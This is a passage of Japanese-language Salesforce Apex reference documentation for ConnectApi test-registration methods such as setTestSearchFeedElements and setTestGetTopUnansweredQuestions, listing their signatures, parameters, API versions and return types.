`showInternalOnly`

型: `Boolean`

内部(コミュニティ以外の)ユーザからのフィード要素のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

`filter`

型: `ConnectApi.FeedFilter`

フィード条件を指定します。

- `AllQuestions` — 質問であるフィード要素。
- `AuthoredBy` — ユーザプロフィール所有者が作成したフィード要素。この値は、`UserProfile` フィードでのみ有効です。
- `CommunityScoped` — コミュニティを範囲とするフィード要素。現在、これらのフィード要素には、`User` または `Group` 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。この値は、`UserProfile` フィードでのみ有効です。
- `QuestionsWithCandidateAnswers` — 回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `QuestionsWithCandidateAnswersReviewedPublished` — レビュー済みまたは公開済みの回答候補がある質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Read` — 経過日数が30日を超えたか、既読としてマークされたコンテキストユーザのフィード要素。コンテキストユーザがグループに参加している場合は既存のフィード要素を含みます。この値は、グループの `Record` フィードでのみ有効です。
- `SolvedQuestions` — 質問で最良の回答があるフィード要素。
- `UnansweredQuestions` — 質問で回答がないフィード要素。
- `UnansweredQuestionsWithCandidateAnswers` — 回答はないものの回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Unread` — 過去30日間に作成された、既読としてマークされていないコンテキストユーザのフィード要素。この値は、グループの `Record` フィードでのみ有効です。
- `UnsolvedQuestions` — 質問で最良の回答がないフィード要素。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, showInternalOnly, filter\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId,  
recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince,  
showInternalOnly, customFilter, result)
```

テストコンテキストの一致するパラメータで `getFeedElementsUpdatedSince` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### API バージョン

40.0

## 署名

```
public static Void setTestGetFeedElementsUpdatedSince(String communityId,  
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer  
elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,  
String updatedSince, Boolean showInternalOnly, String customFilter,  
ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

ケースの ID。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedElementPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。

*showInternalOnly*

型: [Boolean](#)

内部 (コミュニティ以外の) ユーザからのフィード要素のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

*customFilter*

型: [String](#)

ケースフィードにのみ適用されるカスタム検索条件。サポートされる値については、『[メタデータAPI開発者ガイド](#)』の `customFeedFilter` を参照してください。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, showInternalOnly, customFilter\)](#)

[ConnectApi コードのテスト](#)

**setTestGetRelatedPosts (communityId, feedElementId, filter, maxResults, result)**

一致する `ConnectApi.getRelatedPosts (communityId, feedElementId, filter, maxResults)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.RelatedFeedPosts` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

37.0

## 署名

```
public static Void setTestGetRelatedPosts(String communityId, String feedElementId,
ConnectApi.RelatedFeedPostType filter, Integer maxResults, ConnectApi.RelatedFeedPosts
result)
```

## パラメータ

*communityId*

型: String

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: String

フィード要素の ID。フィード要素は質問である必要があります。

*filter*

型: `ConnectApi.RelatedFeedPostType`

関連フィード投稿の種別を指定します。値は次のとおりです。

- Answered — 1つ以上の回答がある関連質問。
- BestAnswer — 最良の回答がある関連質問。
- Generic — 回答がある関連質問、最良の回答がある関連質問、回答がない関連質問を含む、すべての種別の関連質問。
- Unanswered — 回答がない関連質問。

デフォルト値は、`Generic` です。

*maxResults*

型: Integer

返す結果の最大数。最大 25 件の結果を返すことができます。デフォルト値は 5 です。

*result*

型: [ConnectApi.RelatedFeedPosts](#)

テストデータを含むオブジェクト。

バージョン 37.0 以降では、関連するフィード投稿は質問です。

## 戻り値

型: Void

### **setTestGetTopUnansweredQuestions (communityId, result) (パイロット)**

一致する [ConnectApi.getTopUnansweredQuestions](#) メソッドをテストコンテキストでコールするときに返される [ConnectApi.FeedElementPage](#) オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

-  **メモ:** 上位 5 件の未回答の質問は、特定の契約条件への同意が必要なパイロットプログラムを通じて一部のお客様に提供されます。このプログラムに参加する方法については、Salesforce にお問い合わせください。パイロットプログラムは変更される可能性があり、参加は保証されません。上位 5 件の未回答の質問は、Salesforce がドキュメント、プレスリリース、または公式声明で発表しない限り、正式リリースされません。特定期間内の正式リリースあるいはリリースの有無は保証できません。正式リリースされた製品および機能に基づいてのみ購入をご決定ください。

## API バージョン

42.0

## 署名

```
public static Void setTestGetTopUnansweredQuestions(String communityId,
ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getTopUnansweredQuestions\(communityId\) \(パイロット\)](#)

[ConnectApi コードのテスト](#)

### **setTestGetTopUnansweredQuestions(communityId, filter, result) (パイロット)**

一致する `ConnectApi.getTopUnansweredQuestions` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

-  **メモ:** 上位5件の未回答の質問は、特定の契約条件への同意が必要なパイロットプログラムを通じて一部のお客様に提供されます。このプログラムに参加する方法については、Salesforce にお問い合わせください。パイロットプログラムは変更される可能性があり、参加は保証されません。上位5件の未回答の質問は、Salesforce がドキュメント、プレスリリース、または公式声明で発表しない限り、正式リリースされません。特定期間内の正式リリースあるいはリリースの有無は保証できません。正式リリースされた製品および機能に基づいてのみ購入をご決定ください。

### API バージョン

42.0

### 署名

```
public static Void setTestGetTopUnansweredQuestions(String communityId,  
ConnectApi.TopUnansweredQuestionsFilterType filter, ConnectApi.FeedElementPage result)
```

### パラメータ

*communityId*

型: `String`

コミュニティの ID。

*filter*

型: `ConnectApi.FeedFilter`

フィードの検索条件を指定します。有効な値は `UnansweredQuestionsWithCandidateAnswers` のみです。

*result*

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getTopUnansweredQuestions\(communityId, filter\) \(パイロット\)](#)

[ConnectApi コードのテスト](#)

### **setTestGetTopUnansweredQuestions(communityId, pageSize, result) (パイロット)**

一致する `ConnectApi.getTopUnansweredQuestions` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

-  **メモ:** 上位5件の未回答の質問は、特定の契約条件への同意が必要なパイロットプログラムを通じて一部のお客様に提供されます。このプログラムに参加する方法については、Salesforce にお問い合わせください。パイロットプログラムは変更される可能性があり、参加は保証されません。上位5件の未回答の質問は、Salesforce がドキュメント、プレスリリース、または公式声明で発表しない限り、正式リリースされません。特定期間内の正式リリースあるいはリリースの有無は保証できません。正式リリースされた製品および機能に基づいてのみ購入をご決定ください。

## API バージョン

42.0

## 署名

```
public static Void setTestGetTopUnansweredQuestions(String communityId, Integer pageSize,
ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: String

コミュニティの ID。

*pageSize*

型: Integer

ページあたりの項目数を指定します。有効な値は 0 ~ 10 です。null を渡すと、デフォルトサイズの 5 に設定されます。

*result*

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getTopUnansweredQuestions\(communityId, pageSize\) \(パイロット\)](#)

[ConnectApi コードのテスト](#)

### **setTestGetTopUnansweredQuestions(communityId, filter, pageSize, result) (パイロット)**

一致する `ConnectApi.getTopUnansweredQuestions` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

-  **メモ:** 上位5件の未回答の質問は、特定の契約条件への同意が必要なパイロットプログラムを通じて一部のお客様に提供されます。このプログラムに参加する方法については、Salesforce にお問い合わせください。パイロットプログラムは変更される可能性があり、参加は保証されません。上位5件の未回答の質問は、Salesforce がドキュメント、プレスリリース、または公式声明で発表しない限り、正式リリースされません。特定期間内の正式リリースあるいはリリースの有無は保証できません。正式リリースされた製品および機能に基づいてのみ購入をご決定ください。

## API バージョン

42.0

## 署名

```
public static Void setTestGetTopUnansweredQuestions(String communityId,  
ConnectApi.FeedFilter filter, Integer pageSize, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID。

*filter*

型: [ConnectApi.FeedFilter](#)

フィードの検索条件を指定します。有効な値は `UnansweredQuestionsWithCandidateAnswers` のみです。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 0 ~ 10 です。 `null` を渡すと、デフォルトサイズの 5 に設定されます。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[getTopUnansweredQuestions\(communityId, filter, pageSize\) \(パイロット\)](#)

[ConnectApi コードのテスト](#)

### **setTestSearchFeedElements (communityId, q, result)**

一致する `ConnectApi.searchFeedElements` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestSearchFeedElements(String communityId, String q,
ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[searchFeedElements\(communityId, q\)](#)

[ConnectApi コードのテスト](#)

### **setTestSearchFeedElements(communityId, q, sortParam, result)**

一致する `ConnectApi.searchFeedElements` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

31.0

## 署名

```
public static Void setTestSearchFeedElements(String communityId, String q,
ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*sortParam*

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchFeedElements\(communityId, q, sortParam\)](#)

[ConnectApi コードのテスト](#)

**setTestSearchFeedElements(communityId, q, threadedCommentsCollapsed, result)**

一致する `ConnectApi.searchFeedElements` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

44.0

## 署名

```
public static Void setTestSearchFeedElements(String communityId, String q, Boolean threadedCommentsCollapsed, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*threadedCommentsCollapsed*

型: `Boolean`

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。`null` を渡すと、デフォルトの `false` に設定されます。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[searchFeedElements\(communityId, q, threadedCommentsCollapsed\)](#)

[ConnectApi コードのテスト](#)

### **setTestSearchFeedElements(communityId, q, pageParam, pageSize, result)**

一致する `ConnectApi.searchFeedElements` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

31.0

## 署名

```
public static Void setTestSearchFeedElements(String communityId, String q, String pageParam, Integer pageSize, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[searchFeedElements\(communityId, q, pageParam, pageSize\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchFeedElements(communityId, q, pageParam, pageSize, sortParam, result)
```

一致する `ConnectApi.searchFeedElements` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestSearchFeedElements(String communityId, String q, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchFeedElements\(communityId, q, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

**setTestSearchFeedElements(communityId, q, pageParam, pageSize, threadedCommentsCollapsed, result)**

一致する `ConnectApi.searchFeedElements` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

44.0

## 署名

```
public static Void setTestSearchFeedElements(String communityId, String q, String
pageParam, Integer pageSize, Boolean threadedCommentsCollapsed,
ConnectApi.FeedElementPage result)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null`は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は1～100です。`null` を渡すと、デフォルトサイズの25に設定されます。

*threadedCommentsCollapsed*

型: [Boolean](#)

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。`null` を渡すと、デフォルトの `false` に設定されます。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: [Void](#)

## 関連トピック:

[searchFeedElements\(communityId, q, pageParam, pageSize, threadedCommentsCollapsed\)](#)

[ConnectApi コードのテスト](#)

**`setTestSearchFeedElements(communityId, q, recentCommentCount, pageParam, pageSize, sortParam, result)`**

一致する `ConnectApi.searchFeedElements` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

31.0

## 署名

```
public static void setTestSearchFeedElements(String communityId, String q, Integer recentCommentCount, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[searchFeedElements\(communityId, q, recentCommentCount, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

### **setTestSearchFeedElementsInFeed(communityId, feedType, q, result)**

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

31.0

## 署名

```
public static Void setTestSearchFeedElementsInFeed(String communityId,  
ConnectApi.FeedType feedType, String q, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`Home`、`Moderation`、および `PendingReview` です。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, q\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchFeedElementsInFeed(communityId, feedType, pageParam, pageSize,
sortParam, q, result)
```

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

31.0

## 署名

```
public static Void setTestSearchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`Home`、`Moderation`、および `PendingReview` です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*q*

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

*result*

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, pageParam, pageSize, sortParam, q\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchFeedElementsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)
```

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestSearchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density,
String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q,
ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種類。有効な値は、`Company`、`DirectMessageModeration`、`Home`、`Moderation`、および `PendingReview` です。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*q*

型: [String](#)

必須項目であり、`null`は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchFeedElementsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter, result)
```

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

32.0

## 署名

```
public static Void setTestSearchFeedElementsInFeed(String communityId,  
ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density,  
String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q,  
ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は `Home` のみです。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- AllUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- FewerUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

